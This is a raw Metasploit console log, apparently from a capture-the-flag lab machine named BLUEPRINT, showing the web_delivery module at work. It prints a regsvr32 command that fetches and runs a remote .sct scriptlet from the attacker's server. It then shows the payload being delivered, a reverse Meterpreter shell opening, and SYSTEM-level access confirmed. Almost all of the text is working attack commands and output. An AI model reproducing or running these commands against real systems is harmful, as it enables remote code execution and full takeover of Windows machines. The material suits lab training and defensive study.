 msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.9.4.109:4444
[*] Using URL: http://10.9.4.109:8080/TGfkkYNF3uHtna
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.9.4.109:8080/TGfkkYNF3uHtna.sct scrobj.dll
[*] 10.10.104.33     web_delivery - Handling .sct Request
[*] 10.10.104.33     web_delivery - Delivering Payload (1896 bytes)
[*] Sending stage (175174 bytes) to 10.10.104.33
[*] Meterpreter session 1 opened (10.9.4.109:4444 -> 10.10.104.33:49672) at 2021-08-03 09:53:02 -0400
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BLUEPRINT  10.9.4.109:4444 -> 10.10.104.33:4
9672 (10.10.104.33)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >